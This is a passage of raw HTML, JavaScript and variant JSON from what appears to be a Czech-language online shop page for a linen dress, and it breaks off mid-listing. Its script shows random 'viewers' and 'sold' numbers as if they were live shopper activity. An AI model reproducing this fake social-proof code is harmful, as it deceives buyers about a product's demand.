                    <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                    <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
              </div>`
          $('.vistor_view').html(html)
          console.log(vistor_interval)
          if(window.vistor_interval) clearInterval(window.vistor_interval);
          window.vistor_interval = setInterval(function(){
            $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
          },5000)
        }
    
        if(isShowSold){
          let repeat = 0;
          if(!window.sold_interval) window.sold_interval = null;
          let num = getIntervalNum(0,10);
          console.log(num);
          sold_num_min = Number(sold_num_min) + num;
          let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
          $('.sold_view').html(html)
          if(window.sold_interval) clearInterval(window.sold_interval);
          window.sold_interval = setInterval(function(){
            repeat++;
            if(repeat > 5){
              clearInterval(window.sold_interval)
            }
            $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
          },8000)
        }
      }
      if(!window.virtualTimer) clearTimeout(window.virtualTimer);
      window.virtualTimer = setTimeout(initVirtualNum,500);
    }
    
  </script>
  
  
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--18043676328171__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46313011282155">
                
<input type="hidden" name="product-id" value="8879630680299" /><input type="hidden" name="section-id" value="template--18043676328171__main" /></form></div><div style="background-color:#f5f5f5;border-radius: 1rem;padding:1.5rem;">
          
          
          <div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--18043676328171__main" data-url="/products/dress-11" ><fieldset class="js product-form__input">
                              <legend class="form__label">Barva</legend><input type="radio" id="template--18043676328171__main-1-0"
                                      name="Barva"
                                      value="Khaki"
                                      form="product-form-template--18043676328171__main"
                                      checked
                                >
                                <label for="template--18043676328171__main-1-0">
                                  Khaki
                                </label><input type="radio" id="template--18043676328171__main-1-1"
                                      name="Barva"
                                      value="Žlutý"
                                      form="product-form-template--18043676328171__main"
                                      
                                >
                                <label for="template--18043676328171__main-1-1">
                                  Žlutý
                                </label><input type="radio" id="template--18043676328171__main-1-2"
                                      name="Barva"
                                      value="Modrá"
                                      form="product-form-template--18043676328171__main"
                                      
                                >
                                <label for="template--18043676328171__main-1-2">
                                  Modrá
                                </label><input type="radio" id="template--18043676328171__main-1-3"
                                      name="Barva"
                                      value="Černá"
                                      form="product-form-template--18043676328171__main"
                                      
                                >
                                <label for="template--18043676328171__main-1-3">
                                  Černá
                                </label><input type="radio" id="template--18043676328171__main-1-4"
                                      name="Barva"
                                      value="Červená růže"
                                      form="product-form-template--18043676328171__main"
                                      
                                >
                                <label for="template--18043676328171__main-1-4">
                                  Červená růže
                                </label><input type="radio" id="template--18043676328171__main-1-5"
                                      name="Barva"
                                      value="Orange"
                                      form="product-form-template--18043676328171__main"
                                      
                                >
                                <label for="template--18043676328171__main-1-5">
                                  Orange
                                </label><input type="radio" id="template--18043676328171__main-1-6"
                                      name="Barva"
                                      value="Zelená"
                                      form="product-form-template--18043676328171__main"
                                      
                                >
                                <label for="template--18043676328171__main-1-6">
                                  Zelená
                                </label></fieldset><fieldset class="js product-form__input">
                              <legend class="form__label">Velikost</legend><input type="radio" id="template--18043676328171__main-2-0"
                                      name="Velikost"
                                      value="S (40-50KG)"
                                      form="product-form-template--18043676328171__main"
                                      checked
                                >
                                <label for="template--18043676328171__main-2-0">
                                  S (40-50KG)
                                </label><input type="radio" id="template--18043676328171__main-2-1"
                                      name="Velikost"
                                      value="M (50-60KG)"
                                      form="product-form-template--18043676328171__main"
                                      
                                >
                                <label for="template--18043676328171__main-2-1">
                                  M (50-60KG)
                                </label><input type="radio" id="template--18043676328171__main-2-2"
                                      name="Velikost"
                                      value="L (60-70KG)"
                                      form="product-form-template--18043676328171__main"
                                      
                                >
                                <label for="template--18043676328171__main-2-2">
                                  L (60-70KG)
                                </label><input type="radio" id="template--18043676328171__main-2-3"
                                      name="Velikost"
                                      value="XL (70-75KG)"
                                      form="product-form-template--18043676328171__main"
                                      
                                >
                                <label for="template--18043676328171__main-2-3">
                                  XL (70-75KG)
                                </label><input type="radio" id="template--18043676328171__main-2-4"
                                      name="Velikost"
                                      value="2XL(75-80KG)"
                                      form="product-form-template--18043676328171__main"
                                      
                                >
                                <label for="template--18043676328171__main-2-4">
                                  2XL(75-80KG)
                                </label><input type="radio" id="template--18043676328171__main-2-5"
                                      name="Velikost"
                                      value="3XL(80-85KG)"
                                      form="product-form-template--18043676328171__main"
                                      
                                >
                                <label for="template--18043676328171__main-2-5">
                                  3XL(80-85KG)
                                </label></fieldset><script type="application/json">
                          [{"id":46313011282155,"title":"Khaki \/ S (40-50KG)","option1":"Khaki","option2":"S (40-50KG)","option3":null,"sku":"LF10235212KAQS","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278378219,"product_id":8879630680299,"position":2,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361","variant_ids":[46313011282155,46313011314923,46313011347691,46313011380459,46313011413227,46313011445995]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Khaki \/ S (40-50KG)","public_title":"Khaki \/ S (40-50KG)","options":["Khaki","S (40-50KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349180139,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011314923,"title":"Khaki \/ M (50-60KG)","option1":"Khaki","option2":"M (50-60KG)","option3":null,"sku":"LF10235212KAQM","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278378219,"product_id":8879630680299,"position":2,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361","variant_ids":[46313011282155,46313011314923,46313011347691,46313011380459,46313011413227,46313011445995]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Khaki \/ M (50-60KG)","public_title":"Khaki \/ M (50-60KG)","options":["Khaki","M (50-60KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349180139,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011347691,"title":"Khaki \/ L (60-70KG)","option1":"Khaki","option2":"L (60-70KG)","option3":null,"sku":"LF10235212KAQL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278378219,"product_id":8879630680299,"position":2,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361","variant_ids":[46313011282155,46313011314923,46313011347691,46313011380459,46313011413227,46313011445995]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Khaki \/ L (60-70KG)","public_title":"Khaki \/ L (60-70KG)","options":["Khaki","L (60-70KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349180139,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011380459,"title":"Khaki \/ XL (70-75KG)","option1":"Khaki","option2":"XL (70-75KG)","option3":null,"sku":"LF10235212KAQXL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278378219,"product_id":8879630680299,"position":2,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361","variant_ids":[46313011282155,46313011314923,46313011347691,46313011380459,46313011413227,46313011445995]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Khaki \/ XL (70-75KG)","public_title":"Khaki \/ XL (70-75KG)","options":["Khaki","XL (70-75KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349180139,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011413227,"title":"Khaki \/ 2XL(75-80KG)","option1":"Khaki","option2":"2XL(75-80KG)","option3":null,"sku":"LF10235212KAQ2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278378219,"product_id":8879630680299,"position":2,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361","variant_ids":[46313011282155,46313011314923,46313011347691,46313011380459,46313011413227,46313011445995]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Khaki \/ 2XL(75-80KG)","public_title":"Khaki \/ 2XL(75-80KG)","options":["Khaki","2XL(75-80KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349180139,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011445995,"title":"Khaki \/ 3XL(80-85KG)","option1":"Khaki","option2":"3XL(80-85KG)","option3":null,"sku":"LF10235212KAQ3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278378219,"product_id":8879630680299,"position":2,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361","variant_ids":[46313011282155,46313011314923,46313011347691,46313011380459,46313011413227,46313011445995]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Khaki \/ 3XL(80-85KG)","public_title":"Khaki \/ 3XL(80-85KG)","options":["Khaki","3XL(80-85KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349180139,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011478763,"title":"Žlutý \/ S (40-50KG)","option1":"Žlutý","option2":"S (40-50KG)","option3":null,"sku":"LF10235212HUGS","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278410987,"product_id":8879630680299,"position":3,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361","variant_ids":[46313011478763,46313011511531,46313011544299,46313011577067,46313011609835,46313011642603]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Žlutý \/ S (40-50KG)","public_title":"Žlutý \/ S (40-50KG)","options":["Žlutý","S (40-50KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349212907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011511531,"title":"Žlutý \/ M (50-60KG)","option1":"Žlutý","option2":"M (50-60KG)","option3":null,"sku":"LF10235212HUGM","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278410987,"product_id":8879630680299,"position":3,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361","variant_ids":[46313011478763,46313011511531,46313011544299,46313011577067,46313011609835,46313011642603]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Žlutý \/ M (50-60KG)","public_title":"Žlutý \/ M (50-60KG)","options":["Žlutý","M (50-60KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349212907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011544299,"title":"Žlutý \/ L (60-70KG)","option1":"Žlutý","option2":"L (60-70KG)","option3":null,"sku":"LF10235212HUGL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278410987,"product_id":8879630680299,"position":3,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361","variant_ids":[46313011478763,46313011511531,46313011544299,46313011577067,46313011609835,46313011642603]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Žlutý \/ L (60-70KG)","public_title":"Žlutý \/ L (60-70KG)","options":["Žlutý","L (60-70KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349212907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011577067,"title":"Žlutý \/ XL (70-75KG)","option1":"Žlutý","option2":"XL (70-75KG)","option3":null,"sku":"LF10235212HUGXL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278410987,"product_id":8879630680299,"position":3,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361","variant_ids":[46313011478763,46313011511531,46313011544299,46313011577067,46313011609835,46313011642603]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Žlutý \/ XL (70-75KG)","public_title":"Žlutý \/ XL (70-75KG)","options":["Žlutý","XL (70-75KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349212907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011609835,"title":"Žlutý \/ 2XL(75-80KG)","option1":"Žlutý","option2":"2XL(75-80KG)","option3":null,"sku":"LF10235212HUG2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278410987,"product_id":8879630680299,"position":3,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361","variant_ids":[46313011478763,46313011511531,46313011544299,46313011577067,46313011609835,46313011642603]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Žlutý \/ 2XL(75-80KG)","public_title":"Žlutý \/ 2XL(75-80KG)","options":["Žlutý","2XL(75-80KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349212907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011642603,"title":"Žlutý \/ 3XL(80-85KG)","option1":"Žlutý","option2":"3XL(80-85KG)","option3":null,"sku":"LF10235212HUG3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278410987,"product_id":8879630680299,"position":3,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361","variant_ids":[46313011478763,46313011511531,46313011544299,46313011577067,46313011609835,46313011642603]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Žlutý \/ 3XL(80-85KG)","public_title":"Žlutý \/ 3XL(80-85KG)","options":["Žlutý","3XL(80-85KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349212907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011675371,"title":"Modrá \/ S (40-50KG)","option1":"Modrá","option2":"S (40-50KG)","option3":null,"sku":"LF10235212TLSS","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278443755,"product_id":8879630680299,"position":4,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361","variant_ids":[46313011675371,46313011708139,46313011740907,46313011773675,46313011806443,46313011839211]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Modrá \/ S (40-50KG)","public_title":"Modrá \/ S (40-50KG)","options":["Modrá","S (40-50KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349245675,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011708139,"title":"Modrá \/ M (50-60KG)","option1":"Modrá","option2":"M (50-60KG)","option3":null,"sku":"LF10235212TLSM","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278443755,"product_id":8879630680299,"position":4,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361","variant_ids":[46313011675371,46313011708139,46313011740907,46313011773675,46313011806443,46313011839211]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Modrá \/ M (50-60KG)","public_title":"Modrá \/ M (50-60KG)","options":["Modrá","M (50-60KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349245675,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011740907,"title":"Modrá \/ L (60-70KG)","option1":"Modrá","option2":"L (60-70KG)","option3":null,"sku":"LF10235212TLSL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278443755,"product_id":8879630680299,"position":4,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361","variant_ids":[46313011675371,46313011708139,46313011740907,46313011773675,46313011806443,46313011839211]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Modrá \/ L (60-70KG)","public_title":"Modrá \/ L (60-70KG)","options":["Modrá","L (60-70KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349245675,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011773675,"title":"Modrá \/ XL (70-75KG)","option1":"Modrá","option2":"XL (70-75KG)","option3":null,"sku":"LF10235212TLSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278443755,"product_id":8879630680299,"position":4,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361","variant_ids":[46313011675371,46313011708139,46313011740907,46313011773675,46313011806443,46313011839211]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Modrá \/ XL (70-75KG)","public_title":"Modrá \/ XL (70-75KG)","options":["Modrá","XL (70-75KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349245675,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011806443,"title":"Modrá \/ 2XL(75-80KG)","option1":"Modrá","option2":"2XL(75-80KG)","option3":null,"sku":"LF10235212TLS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278443755,"product_id":8879630680299,"position":4,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361","variant_ids":[46313011675371,46313011708139,46313011740907,46313011773675,46313011806443,46313011839211]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Modrá \/ 2XL(75-80KG)","public_title":"Modrá \/ 2XL(75-80KG)","options":["Modrá","2XL(75-80KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349245675,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011839211,"title":"Modrá \/ 3XL(80-85KG)","option1":"Modrá","option2":"3XL(80-85KG)","option3":null,"sku":"LF10235212TLS3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278443755,"product_id":8879630680299,"position":4,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361","variant_ids":[46313011675371,46313011708139,46313011740907,46313011773675,46313011806443,46313011839211]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Modrá \/ 3XL(80-85KG)","public_title":"Modrá \/ 3XL(80-85KG)","options":["Modrá","3XL(80-85KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349245675,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011871979,"title":"Černá \/ S (40-50KG)","option1":"Černá","option2":"S (40-50KG)","option3":null,"sku":"LF10235212HEIS","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278476523,"product_id":8879630680299,"position":5,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361","variant_ids":[46313011871979,46313011904747,46313011937515,46313011970283,46313012003051,46313012035819]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Černá \/ S (40-50KG)","public_title":"Černá \/ S (40-50KG)","options":["Černá","S (40-50KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349278443,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011904747,"title":"Černá \/ M (50-60KG)","option1":"Černá","option2":"M 